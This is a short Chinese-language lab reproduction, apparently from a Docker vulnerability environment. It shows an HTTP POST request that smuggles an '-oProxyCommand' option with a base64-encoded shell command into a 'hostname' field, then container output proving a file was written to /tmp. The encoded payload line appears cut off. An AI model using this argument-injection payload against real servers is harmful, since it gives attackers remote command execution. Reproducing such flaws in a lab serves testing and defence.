 漏洞复现
发送如下数据包即可成功执行命令 echo '1234567890'>/tmp/test0001：
POST / HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Tri
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
hostname=x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwM
执行 docker compose exec web bash 进入容器，可以看到 /tmp/test0001 已成功创建：
root@d23faad9a85f:/var/www/html# ls /tmp/
root@d23faad9a85f:/var/www/html# ls /tmp/
test0001
root@d23faad9a85f:/var/www/html# cat /tmp/test0001
1234567890
root@d23faad9a85f:/var/www/html#